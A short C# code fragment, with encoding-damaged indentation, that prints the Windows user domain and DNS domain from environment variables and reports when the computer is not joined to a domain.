???????????? Console.WriteLine("User Domain:????? " + Environment.GetEnvironmentVariable("USERDOMAIN"));
???????????? Console.WriteLine("User
DNS Domain:? " + Environment.GetEnvironmentVariable("USERDNSDOMAIN"));
?????? }
??? }
??? catch (DirectoryServicesCOMException)
??? {
???????????? Console.WriteLine("This
computer is NOT joined to a domain.");
???
}
}